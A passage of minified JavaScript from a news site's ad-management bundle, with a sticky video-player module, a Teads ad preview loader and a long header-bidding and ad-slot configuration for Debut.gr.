this.stConfig.show_ad_description<"u"?this.stConfig.show_ad_description:!1,device:this.utils.is_mobile?"mobile":"desktop",lg:{i:(...e)=>this.utils.log.info(...e),e:(...e)=>this.utils.log.error(...e),w:(...e)=>this.utils.log.warn(...e)},enable_analytics:this.stConfig.enable_analytics||!1}}updateStorytellerStickyState(e){this.utils.window.postMessage({type:"stickies_sync",service:"story_teller_v2",value:e})}createWrapper(){this.utils.log.info(W,"Creating wrapper");let e=this.utils.window.document.createElement("div");e.setAttribute("data-id","ocm-st"),this.utils.loadStyle('div[data-id="ocm-st"] { max-width:640px; display:block; margin:0 auto 1rem; position: relative; }');let i=this.utils.is_mobile?this.stConfig.mobile.styles:this.stConfig.desktop.styles,n=this.utils.is_mobile?this.stConfig.mobile.classes:this.stConfig.desktop.classes;return i&&i!==""&&(e.style=i),n&&n!==""&&e.setAttribute("class",n),e}handleBottomSticky(){new MutationObserver((i,n)=>{let r=this.utils.window.document.querySelector(".ocm-sticky.bottom");this.stickyBottomHeight=r&&r.clientHeight+40||0}).observe(this.utils.window.document,{childList:!0,subtree:!0})}handleStickiness(e,i,n){if(!e)return;let r=this.stickyConfig&&this.stickyConfig.enable,s=this.vchackConfig,o=this.stickyConfig?.full_width;if(this.isMounted&&(r||s))if(n){let a=i.clientWidth,l=Math.ceil(a*9/16)+70;this.utils.log.info(W,"Width ",a," and height: ",l),i.style.height=l+"px",e.style.position="relative",e.classList.remove("ocm-st-sticky"),e.style.zIndex="0",e.style.width="100%",e.style.height=l+"px",e.style.bottom="",e.style.top="",e.style.left="",e.style.right=""}else if(e.style.position="fixed",e.classList.add("ocm-st-sticky"),e.style.zIndex="2147483646",o&&i.clientWidth<425){e.style.width="100%";let a=this.utils.is_mobile?i.clientWidth*.4>120?i.clientWidth*.4:120:i.clientWidth*.5;e.style.height=a+"px",this.stickyConfig.position==="bottom_right"||this.stickyConfig.position==="bottom_left"?(e.style.bottom=this.stickyConfig.offsets.bottom+"px",e.style.left="0%"):(this.stickyConfig.position==="top_right"||this.stickyConfig.position==="top_left")&&(e.style.top=this.stickyConfig.offsets.top+"px",e.style.left="0%")}else{let a=this.utils.is_mobile?i.clientWidth*.4>270?i.clientWidth*.4:270:i.clientWidth*.5>300?i.clientWidth*.5:300;console.log("st sticky width = ",a);let l=Math.ceil(a*9/16)+70;e.style.width=a+"px",e.style.height=l+"px",this.stickyConfig.position==="bottom_right"?(e.style.bottom=+this.stickyConfig.offsets.bottom+this.stickyBottomHeight+"px",e.style.right=this.stickyConfig.offsets.right+"px"):this.stickyConfig.position==="bottom_left"?(e.style.bottom=+this.stickyConfig.offsets.bottom+this.stickyBottomHeight+"px",e.style.left=this.stickyConfig.offsets.left+"px"):this.stickyConfig.position==="top_right"?(e.style.top=this.stickyConfig.offsets.top+"px",e.style.right=this.stickyConfig.offsets.right+"px"):this.stickyConfig.position==="top_left"&&(e.style.top=this.stickyConfig.offsets.top+"px",e.style.left=this.stickyConfig.offsets.left+"px")}}appendIframeContent(e){if(!e||!e.contentDocument||!e.contentWindow){this.utils.log.warn(W,"Frame content window is not available. Probably an SPA reload?");return}let i=e.contentDocument||e.contentWindow.document,n=i.createElement("div");n.id="ocm-st";let r=i.createElement("script");r.src=_h,i.body.insertAdjacentElement("afterbegin",n),i.body.insertAdjacentElement("beforeend",r)}populateWrapper(e){this.utils.log.info(W,"Populating wrapper for the iframe");let i=e.clientWidth,n=Math.floor(i/1.28);this.utils.log.info(W,"Populating wrapper for the iframe with width: ",i," and height: ",n);let r=this.utils.window.document.createElement("iframe");if(r.setAttribute("id","ocm-st-frame"),r.setAttribute("FRAMEBORDER",0),r.setAttribute("SCROLLING","no"),r.setAttribute("MARGINHEIGHT",0),r.setAttribute("MARGINWIDTH",0),r.setAttribute("TOPMARGIN",0),r.setAttribute("LEFTMARGIN",0),r.setAttribute("ALLOWTRANSPARENCY","true"),e.style.height=n+"px",r.style.height=n+"px",r.style.width="100%",e.appendChild(r),this.stConfig.branding&&this.stConfig.branding.custom_css&&this.stConfig.branding.custom_css!==""){let o=r.contentWindow.document.createElement("style");o.appendChild(document.createTextNode(this.stConfig.branding.custom_css)),r.contentWindow.document.head.appendChild(o)}navigator.userAgent.toLowerCase().includes("firefox")?r.onload=()=>{this.appendIframeContent(r)}:this.appendIframeContent(r),new IntersectionObserver(o=>{if(!r||!r.contentDocument||!r.contentWindow){this.utils.log.warn(W,"Frame content window is not available. Probably an SPA reload?");return}this.isIntersecting=o&&o.length>0&&o[0]?.isIntersecting,r.contentWindow.postMessage({channel:"storyteller",event:"isIntersecting",value:this.isIntersecting}),this.utils.log.info(W,"Observer was triggered and we inform the iframe with the following event: ",{channel:"storyteller",event:"isIntersecting",value:this.isIntersecting})},{root:null,threshold:0}).observe(e),this.utils.window.addEventListener("message",o=>{if(!r.contentWindow){this.utils.log.warn(W,"Frame content window is not available. Probably an SPA reload?");return}let a=o.data;if(a?.channel==="storyteller"&&a?.event==="hasAd"&&(this.hasAd=a?.value,this.utils.log.info(W,"Parent received sticky event: ",a),this.utils.window.OCM.ST.hasAd=this.hasAd),a?.channel==="storyteller"&&a?.event==="isSticky"){let l=a?.value;this.handleStickiness(r,e,!l),this.handleStickiness(this.viewabilityFrame,e,!l),this.updateStorytellerStickyState(l),this.utils.log.info(W,"Parent received sticky event: ",a)}if(a?.channel==="storyteller"&&a?.event==="onMounted"&&(r.contentWindow.postMessage({channel:"storyteller",event:"isIntersecting",value:this.isIntersecting}),this.isMounted=!0,this.utils.log.info(W,"The player inside the iframe was mounted successfully")),a?.channel==="storyteller"&&a?.event==="renderAd"){this.renderNativeAd();let l=this.stickyConfig&&this.stickyConfig.enable,u=this.vchackConfig;(l||u)&&!this.isIntersecting&&this.handleStickiness(this.viewabilityFrame,e,!1),this.utils.log.info(W,"The player rendered native ad")}a?.channel==="storyteller"&&a?.event==="restart"&&this.restart()})}restart(){let e=document.querySelector('div[data-id="ocm-st"]');e&&(this.utils.log.info(W,"Removing the wrapper and restarting storyteller."),e.remove(),this.run())}}});var ls=V((B0,el)=>{var Za="teads_analytics";el.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-teads_analytics-end")}run(){return new Promise((e,i)=>(performance.mark("teads_analytics_start"),this.utils.log.info(Za,"Stopping execution for Teads Analytics due to huge amount of errors"),e({name:Za})))}}});var Bn=V((j0,tl)=>{var Mt="teads_preview";tl.exports=class{constructor(e,i){this.utils=e,this.config=i,this.selector=null,this.vastUrl=null}run(){return new Promise(async(e,i)=>{if(this.vastUrl=this.utils.getParameterByName("vast_url"),!this.vastUrl||this.vastUrl==="")return this.utils.log.info(Mt,"No preview Vast URL provided, skipping"),e({name:Mt});try{this.selector=await this.findContentElement()}catch(n){return this.utils.log.error(Mt,"Error finding content element",n),i({name:Mt,message:n})}return this.setup(e,i)})}setup(e,i){try{this.utils.loadStyle(".teads-inread {max-width: 650px!important; margin: 10px auto;} ");let n=this.selector?.id!==""?`#${this.selector.id}`:"";n+=this.selector?.className!==""?`.${this.selector.className.split(" ").join(".")}`:"",n+=" > p",this.utils.log.info(Mt,"final selector path ",n);let r=()=>{let o=window.top,a=112951,l=1,u=!1,p=!1;this.utils.getParameterByName("view_to_start")==="1"&&(l=122779),this.utils.getParameterByName("smart")==="1"&&(l=122781,u=!0,this.utils.window.DO_BYPASS_DO_FORCE_SMART=!0),this.utils.getParameterByName("slider")==="1"&&(l=122782,p=!0,u=!0);let y={headerBiddingProvider:"debugFormat",headerBiddingSlotAvailableTrackUrl:"https://t.teads.tv/test",type:"VastUrl",settings:{values:{placementId:l,pageId:a,threshold:50,adType:"video"},behaviors:{onlyNative:!1,smartPosition:{corner:u,top:u},smart6Position:this.utils.getParameterByName("isSmart6")==="true"?{corner:!0,top:!0}:{corner:!1,top:!1},slider:{enable:p},videoPause:"no"},components:{credits:{display:!1,text:"",link:"#"},closeButton:{display:!0}}},content:this.vastUrl},f={parentWindow:!1,slot:{selector:n,minimum:1,btf:!1,insertInside:!1},slider:{allow_top_position:!0,allow_corner_position:!0}};window.teads.ad(l,y).page(a).placement(l,f).serve()},s=document.createElement("script");return s.src="//a.teads.tv/static/master/media/format/v3/teads-format.min.js",s.async=!0,s.onload=r,window.top.teadsscript=window.top.document.getElementsByTagName("head")[0].appendChild(s),e({name:Mt})}catch(n){return i({name:Mt,message:n})}}findContentElement(){return new Promise((e,i)=>{this.utils.log.info(Mt,"Resolving content element");let n=[],r=null;this.utils.contentLoaded().then(()=>{try{let s=this.utils.window.document.querySelectorAll("p");for(let o=0;o<s.length;o++){let a=s[o].parentNode.innerHTML.hashCode();n.filter(u=>u.hash===a).filter(u=>u).length?n.map(u=>u.hash===a?u.count++:null).filter(u=>u):n.push({hash:a,el:s[o].parentNode,count:1})}return this.utils.log.info(Mt,"parents",n),r=n.sort((o,a)=>a.count-o.count)[0],this.utils.log.info(Mt,"Content element is",r.el),r?e(r.el):i("No content element found")}catch(s){return i(s)}})})}}});var nl=V((z0,il)=>{il.exports={log:!0,badv:[],debug:!1,services:{cmp:{debug:!1,active:!1,hostname:null,network_id:null},gpt:{debug:!1,active:!1,network_id:null,setCentering:!1,collapseEmptyDivs:[!1,!1],disableInitialLoad:!1,enableSingleRequest:!1},mwi:{code:"/22629960814/Debut.gr/mobwebint",debug:!1,active:!0,mobile:!0,safari:!1,desktop:!1,page_types:["ROS"],unhideWindow:!1},fizz:{debug:!1,active:!0,interval:3e4,page_types:["ROS"],ads_whitelist:[{path:"/22629960814/Debut.gr/billboard1"},{path:"/22629960814/Debut.gr/billboard2"},{path:"/22629960814/Debut.gr/billboard3"},{path:"/22629960814/Debut.gr/sidebar1"},{path:"/22629960814/Debut.gr/sidebar2"},{path:"/22629960814/Debut.gr/sidebar3"},{path:"/22629960814/Debut.gr/sidebar4"},{path:"/22629960814/Debut.gr/inline1"},{path:"/22629960814/Debut.gr/inline2"},{path:"/22629960814/Debut.gr/inline3"},{path:"/22629960814/Debut.gr/inline4"},{path:"/22629960814/Debut.gr/mobile_sticky"},{path:"/22629960814/Debut.gr/sidesticky"},{path:"/22629960814/Debut.gr/inread_pb"}],advertisers_whitelist:[],skip_intermediate_refresh:!1},reaper:{debug:!1,active:!0,timeout:1500,language:"el"},sticky:{ads:[{code:"/22629960814/Debut.gr/mobile_sticky",sizes:"[[300,50],[300,100],[320,50],[320,100]]",style:null,active:!0,classes:null,bg_color:"rgb(255,255,255,0.5)",position:"bottom",conditions:{bottom:0,device:"mobile",retract:!1,min_width:1440,page_types:["ROS"],exclude_urls:[],hide_if_skin:!0},x_position:"right",size_mapping:null},{code:"/22629960814/Debut.gr/sidesticky",sizes:"[[300,250],[300,600]]",style:null,active:!0,classes:null,bg_color:"rgb(255,255,255,0.5)",position:"left",conditions:{bottom:0,device:"desktop",retract:!1,min_width:1440,page_types:["ROS"],exclude_urls:[],hide_if_skin:!0},x_position:"right",size_mapping:null}],debug:!1,active:!0},aniview:{debug:!1,active:!1,mobile:{rules:{place:"insertAfter",count_gt:0,position:0,selector:".teads-adCall",words_gt:0,page_types:["Article"],word_count:0},sticky:{width:256,enable:!1,height:200,offsets:{top:0,left:0,right:0,bottom:0},position:"bottom_right"},styles:null,vchack:!0,classes:null,lazyload:{enable:!1,offset:800},publisher:"62ed18128bb9d95dbe10e294",playerTagId:"670909327e6cb7df93073728",vchack_position:"Top-Right"},desktop:{rules:{place:"insertAfter",count_gt:0,position:0,selector:".teads-adCall",words_gt:0,page_types:["Article"],word_count:0},sticky:{width:256,enable:!1,height:200,offsets:{top:"0",left:0,right:0,bottom:0},position:"bottom_right"},styles:null,vchack:!0,classes:null,lazyload:{enable:!1,offset:800},publisher:"62ed18128bb9d95dbe10e294",playerTagId:"670909327e6cb7df93073728",vchack_position:"Bottom-Left"},sound_hack:!0,sync_with_storyteller:!0},in_image:{fc:100,tags:[],debug:!1,active:!1,bg_color:"#ffffff00",withoutLeft:!1,available_sizes:[{adSizes:"[[300,50]]",isActive:!1,isMobile:!1,widthImg:500,heightImg:300},{adSizes:"[[300,100]]",isActive:!1,isMobile:!1,widthImg:500,heightImg:300},{adSizes:"[[320,50]]",isActive:!1,isMobile:!1,widthImg:540,heightImg:300},{adSizes:"[[320,100]]",isActive:!1,isMobile:!1,widthImg:540,heightImg:300},{adSizes:"[[468,60]]",isActive:!1,isMobile:!1,widthImg:700,heightImg:300},{adSizes:"[[728,90]]",isActive:!0,isMobile:!1,widthImg:900,heightImg:300},{adSizes:"[[468,60]]",isActive:!0,isMobile:!0,widthImg:468,heightImg:300},{adSizes:"[[320,50]]",isActive:!0,isMobile:!0,widthImg:320,heightImg:300},{adSizes:"[[320,100]]",isActive:!0,isMobile:!0,widthImg:320,heightImg:400},{adSizes:"[[300,50]]",isActive:!0,isMobile:!0,widthImg:300,heightImg:300},{adSizes:"[[300,100]]",isActive:!0,isMobile:!0,widthImg:300,heightImg:400}]},lazyload:{debug:!1,active:!0,version:2,page_types:["ROS"],load_offset:600,include_offset:800,ad_load_offsets:[]},outbrain:{debug:!1,active:!0,mobile:{enable:!0,styles:"margin: 0px auto 60px;",classes:"OUTBRAIN",lazyload:{enable:!1,offset:800},widgetId:"CRMB_1",conditions:{place:"insertInsideStart",count_gt:0,position:0,selector:"#ocm-outbrain-feed",words_gt:0,page_types:["Article"],word_count:0},installationKey:null,include_ob_content_url:!1},desktop:{enable:!0,styles:"margin: 0px auto 60px;",classes:"OUTBRAIN",lazyload:{enable:!1,offset:800},widgetId:"AR_1",conditions:{place:"insertInsideStart",count_gt:0,position:0,selector:"#ocm-outbrain-feed",words_gt:0,page_types:["Article"],word_count:0},installationKey:null,include_ob_content_url:!1}},adlightning:{site:null,debug:!1,active:!1},rewarded_ad:{code:null,debug:!1,active:!1,mobile:{fc:1,active:!0},css_fix:!1,desktop:{fc:1,active:!0},page_types:["ROS"]},advertorials:{debug:!1,active:!1,mobile:{selectors:{title:null,content:null}},desktop:{selectors:{title:null,content:null}}},fou_analytics:{debug:!1,active:!1},injected_tags:{tags:[],debug:!1,active:!1},header_bidding:{debug:!1,active:!0,domain:null,adUnits:[{bids:[{bidder:"adform",params:{mid:1939150,rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"'}},{bidder:"criteo",params:{pubid:105031,networkId:7203,publisherSubId:'"/22629960814/Debut.gr/billboard1"'}},{bidder:"openx",params:{unit:'"560930204"',coppa:!1,delDomain:'"ocmdigitalmedia-d.openx.net"',doNotTrack:!1,customFloor:"0.01",customParams:null}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{bidder:"equativ",params:{pageId:1996606,siteId:667830,formatId:71381,networkId:3172}}],code:"/22629960814/Debut.gr/billboard1",sizes:"[[320,100],[728,90],[970,250]]",hb_only:!1,premium:!1,page_types:["Home"],visibility:{mobile:!0,desktop:!0},media_types:["banner"],size_mapping:[{ad_sizes:"[[320,100]]",window_size:"[0,0]"},{ad_sizes:"[[320,100]]",window_size:"[340,0]"},{ad_sizes:"[[728,90]]",window_size:"[768,0]"},{ad_sizes:"[[970,250],[728,90]]",window_size:"[1024,0]"}]},{bids:[{bidder:"adform",params:{mid:1939152,rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"'}},{bidder:"criteo",params:{pubid:105031,networkId:7203,publisherSubId:'"/22629960814/Debut.gr/billboard2"'}},{bidder:"openx",params:{unit:'"560930205"',coppa:!1,delDomain:'"ocmdigitalmedia-d.openx.net"',doNotTrack:!1,customFloor:"0.01",customParams:null}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{bidder:"equativ",params:{pageId:1996606,siteId:667830,formatId:71381,networkId:3172}}],code:"/22629960814/Debut.gr/billboard2",sizes:"[[320,100],[728,90],[970,250]]",hb_only:!1,premium:!1,page_types:["Home"],visibility:{mobile:!0,desktop:!0},media_types:["banner"],size_mapping:[{ad_sizes:"[[320,100]]",window_size:"[0,0]"},{ad_sizes:"[[320,100]]",window_size:"[340,0]"},{ad_sizes:"[[728,90]]",window_size:"[768,0]"},{ad_sizes:"[[970,250],[728,90]]",window_size:"[1024,0]"}]},{bids:[{bidder:"adform",params:{mid:1939153,rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"'}},{bidder:"criteo",params:{pubid:105031,networkId:7203,publisherSubId:'"/22629960814/Debut.gr/billboard3"'}},{bidder:"openx",params:{unit:'"560930206"',coppa:!1,delDomain:'"ocmdigitalmedia-d.openx.net"',doNotTrack:!1,customFloor:"0.01",customParams:null}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{bidder:"equativ",params:{pageId:1996606,siteId:667830,formatId:71381,networkId:3172}}],code:"/22629960814/Debut.gr/billboard3",sizes:"[[320,100],[728,90],[970,250]]",hb_only:!1,premium:!1,page_types:["Home"],visibility:{mobile:!0,desktop:!0},media_types:["banner"],size_mapping:[{ad_sizes:"[[320,100]]",window_size:"[0,0]"},{ad_sizes:"[[320,100]]",window_size:"[340,0]"},{ad_sizes:"[[728,90]]",window_size:"[768,0]"},{ad_sizes:"[[970,250],[728,90]]",window_size:"[1024,0]"}]},{bids:[{bidder:"teads",params:{size:"[[300,250]]",video:null,pageId:"206469",placementId:"222737"}},{bidder:"adform",params:{mid:1939155,rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"'}},{bidder:"adform",params:{mid:1939151,rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"'}},{bidder:"criteo",params:{pubid:105031,networkId:7203,publisherSubId:'"/22629960814/Debut.gr/sidebar1"'}},{bidder:"openx",params:{unit:'"560930207"',coppa:!1,delDomain:'"ocmdigitalmedia-d.openx.net"',doNotTrack:!1,customFloor:"0.01",customParams:null}},{bidder:"openx",params:{unit:'"560930215"',coppa:!1,delDomain:'"ocmdigitalmedia-d.openx.net"',doNotTrack:!1,customFloor:"0.01",customParams:null}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{bidder:"equativ",params:{pageId:1996606,siteId:667830,formatId:71381,networkId:3172}}],code:"/22629960814/Debut.gr/sidebar1",sizes:"[[300,250],[300,600]]",video:{context:"outstream",playerSize:"[[300,169]]"},hb_only:!1,premium:!0,page_types:["Category","Article"],visibility:{mobile:!0,desktop:!0},media_types:["banner","video"],size_mapping:[]},{bids:[{bidder:"teads",params:{size:"[[300,250]]",pageId:"206469",placementId:"222737"}},{bidder:"adform",params:{mid:1939161,rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"'}},{bidder:"criteo",params:{pubid:105031,networkId:7203,publisherSubId:'"/22629960814/Debut.gr/sidebar2"'}},{bidder:"openx",params:{unit:'"560930208"',coppa:!1,delDomain:'"ocmdigitalmedia-d.openx.net"',doNotTrack:!1,customFloor:"0.01",customParams:null}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{bidder:"equativ",params:{pageId:1996606,siteId:667830,formatId:71381,networkId:3172}}],code:"/22629960814/Debut.gr/sidebar2",sizes:"[[300,250],[300,600]]",hb_only:!1,premium:!1,page_types:["Category","Article"],visibility:{mobile:!0,desktop:!0},media_types:["banner"],size_mapping:[]},{bids:[{bidder:"teads",params:{size:"[[300,250]]",pageId:"206469",placementId:"222737"}},{bidder:"adform",params:{mid:1939154,rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"'}},{bidder:"criteo",params:{pubid:105031,networkId:7203,publisherSubId:'"/22629960814/Debut.gr/sidebar3"'}},{bidder:"openx",params:{unit:'"560930209"',coppa:!1,delDomain:'"ocmdigitalmedia-d.openx.net"',doNotTrack:!1,customFloor:"0.01",customParams:null}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{bidder:"equativ",params:{pageId:1996606,siteId:667830,formatId:71381,networkId:3172}}],code:"/22629960814/Debut.gr/sidebar3",sizes:"[[300,250],[300,600]]",hb_only:!1,premium:!1,page_types:["Category","Article"],visibility:{mobile:!0,desktop:!0},media_types:["banner"],size_mapping:[]},{bids:[{bidder:"teads",params:{size:"[[300,250]]",pageId:"206469",placementId:"222737"}},{bidder:"adform",params:{mid:1939156,rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"'}},{bidder:"criteo",params:{pubid:105031,networkId:7203,publisherSubId:'"/22629960814/Debut.gr/sidebar4"'}},{bidder:"openx",params:{unit:'"560930210"',coppa:!1,delDomain:'"ocmdigitalmedia-d.openx.net"',doNotTrack:!1,customFloor:"0.01",customParams:null}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{bidder:"equativ",params:{pageId:1996606,siteId:667830,formatId:71381,networkId:3172}}],code:"/22629960814/Debut.gr/sidebar4",sizes:"[[300,250],[300,600]]",hb_only:!1,premium:!1,page_types:["Category","Article"],visibility:{mobile:!0,desktop:!0},media_types:["banner"],size_mapping:[]},{bids:[{bidder:"teads",params:{size:"[[300,250]]",pageId:"206469",placementId:"222737"}},{bidder:"adform",params:{mid:1939158,rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"'}},{bidder:"adform",params:{mid:1939157,rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"'}},{bidder:"criteo",params:{pubid:105031,networkId:7203,publisherSubId:'"/22629960814/Debut.gr/inline1"'}},{bidder:"onetag",params:{ext:'{"placement_name": "/22629960814/Debut.gr/inline1"}',pubId:"5e5558fade26a9e"}},{bidder:"openx",params:{unit:'"560930211"',coppa:!1,delDomain:'"ocmdigitalmedia-d.openx.net"',doNotTrack:!1,customFloor:"0.01",customParams:null}},{bidder:"openx",params:{unit:'"560930216"',coppa:!1,delDomain:'"ocmdigitalmedia-d.openx.net"',doNotTrack:!1,customFloor:"0.01",customParams:null}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{bidder:"equativ",params:{pageId:1996606,siteId:667830,formatId:71381,networkId:3172}}],code:"/22629960814/Debut.gr/inline1",sizes:"[[300,250],[336,280]]",video:{context:"outstream",playerSize:"[[640, 360]]"},hb_only:!1,premium:!0,page_types:["Category","Article"],visibility:{mobile:!0,desktop:!0},media_types:["banner","videoInArticle"],size_mapping:[]},{bids:[{bidder:"teads",params:{size:"[[300,250]]",pageId:"206469",placementId:"222737"}},{bidder:"adform",params:{mid:1939160,rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"'}},{bidder:"adform",params:{mid:1939159,rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"'}},{bidder:"criteo",params:{pubid:105031,networkId:7203,publisherSubId:'"/22629960814/Debut.gr/inline2"'}},{bidder:"onetag",params:{ext:'{"placement_name": "/22629960814/Debut.gr/inline2"}',pubId:"5e5558fade26a9e"}},{bidder:"openx",params:{unit:'"560930212"',coppa:!1,delDomain:'"ocmdigitalmedia-d.openx.net"',doNotTrack:!1,customFloor:"0.01",customParams:null}},{bidder:"openx",params:{unit:'"560930217"',coppa:!1,delDomain:'"ocmdigitalmedia-d.openx.net"',doNotTrack:!1,customFloor:"0.01",customParams:null}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{bidder:"equativ",params:{pageId:1996606,siteId:667830,formatId:71381,networkId:3172}}],code:"/22629960814/Debut.gr/inline2",sizes:"[[300,250],[336,280]]",video:{context:"outstream",playerSize:"[[640, 360]]"},hb_only:!1,premium:!0,page_types:["Article"],visibility:{mobile:!0,desktop:!0},media_types:["banner","videoInArticle"],size_mapping:[]},{bids:[{bidder:"teads",params:{size:"[[300,250]]",pageId:"206469",placementId:"222737"}},{bidder:"adform",params:{mid:1939163,rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"'}},{bidder:"criteo",params:{pubid:105031,networkId:7203,publisherSubId:'"/22629960814/Debut.gr/inline3"'}},{bidder:"onetag",params:{ext:'{"placement_name": "/22629960814/Debut.gr/inline3"}',pubId:"5e5558fade26a9e"}},{bidder:"openx",params:{unit:'"560930213"',coppa:!1,delDomain:'"ocmdigitalmedia-d.openx.net"',doNotTrack:!1,customFloor:"0.01",customParams:null}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{bidder:"equativ",params:{pageId:1996606,siteId:667830,formatId:71381,networkId:3172}}],code:"/22629960814/Debut.gr/inline3",sizes:"[[300,250],[336,280]]",hb_only:!1,premium:!1,page_types:["Article"],visibility:{mobile:!0,desktop:!0},media_types:["banner"],size_mapping:[]},{bids:[{bidder:"teads",params:{size:"[[300,250]]",pageId:"206469",placementId:"222737"}},{bidder:"adform",params:{mid:1939162,rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"'}},{bidder:"criteo",params:{pubid:105031,networkId:7203,publisherSubId:'"/22629960814/Debut.gr/inline4"'}},{bidder:"onetag",params:{ext:'{"placement_name": "/22629960814/Debut.gr/inline4"}',pubId:"5e5558fade26a9e"}},{bidder:"openx",params:{unit:'"560930214"',coppa:!1,delDomain:'"ocmdigitalmedia-d.openx.net"',doNotTrack:!1,customFloor:"0.01",customParams:null}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{bidder:"equativ",params:{pageId:1996606,siteId:667830,formatId:71381,networkId:3172}}],code:"/22629960814/Debut.gr/inline4",sizes:"[[300,250],[336,280]]",hb_only:!1,premium:!1,page_types:["Article"],visibility:{mobile:!0,desktop:!0},media_types:["banner"],size_mapping:[]},{bids:[{bidder:"teads",params:{size:"[[300,250]]",pageId:"206469",placementId:"222737"}},{bidder:"adform",params:{mid:1949096,rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"'}},{bidder:"criteo",params:{pubid:105031,networkId:7203,publisherSubId:'"/22629960814/Debut.gr/inread_pb"'}},{bidder:"openx",params:{unit:'"561022231"',coppa:!1,delDomain:'"ocmdigitalmedia-d.openx.net"',doNotTrack:!1,customFloor:"0.01",customParams:null}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{bidder:"equativ",params:{pageId:1996606,siteId:667830,formatId:71381,networkId:3172}}],code:"/22629960814/Debut.gr/inread_pb",sizes:"[[300,250],[336,280],[1,1]]",hb_only:!1,premium:!1,page_types:["Article"],visibility:{mobile:!0,desktop:!0},media_types:["banner"],size_mapping:[]},{bids:[{bidder:"adform",params:{mid:1949097,rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"'}},{bidder:"criteo",params:{pubid:105031,networkId:7203,publisherSubId:'"/22629960814/Debut.gr/mobile_sticky"'}},{bidder:"onetag",params:{ext:'{"placement_name": "/22629960814/Debut.gr/mobile_sticky"}',pubId:"5e5558fade26a9e"}},{bidder:"openx",params:{unit:'"561022232"',coppa:!1,delDomain:'"ocmdigitalmedia-d.openx.net"',doNotTrack:!1,customFloor:"0.01",customParams:null}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{bidder:"equativ",params:{pageId:1996606,siteId:667830,formatId:71381,networkId:3172}}],code:"/22629960814/Debut.gr/mobile_sticky",sizes:"[[300,50],[300,100],[320,50],[320,100]]",hb_only:!1,premium:!1,page_types:["ROS"],visibility:{mobile:!0,desktop:!1},media_types:["banner"],size_mapping:[]},{bids:[{bidder:"teads",params:{size:"[[300,250]]",video:null,pageId:"206469",placementId:"222737"}},{bidder:"adform",params:{mid:1949098,rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"'}},{bidder:"criteo",params:{pubid:105031,networkId:7203,publisherSubId:'"/22629960814/Debut.gr/sidesticky"'}},{bidder:"onetag",params:{ext:'{"placement_name": "/22629960814/Debut.gr/sidesticky"}',pubId:"5e5558fade26a9e"}},{bidder:"openx",params:{unit:'"561022233"',coppa:!1,delDomain:'"ocmdigitalmedia-d.openx.net"',doNotTrack:!1,customFloor:"0.01",customParams:null}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{bidder:"equativ",params:{pageId:1996606,siteId:667830,formatId:71381,networkId:3172}}],code:"/22629960814/Debut.gr/sidesticky",sizes:"[[300,250],[300,600]]",hb_only:!1,premium:!1,page_types:["ROS"],visibility:{mobile:!1,desktop:!0},media_types:["banner"],size_mapping:[]},{bids:[{bidder:"adform",params:{mid:"2178023",mkv:null,rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"'}},{bidder:"outbrain",params:{tagid:'"BTF-2debut.gr/ros_art"',publisher:'{"id": 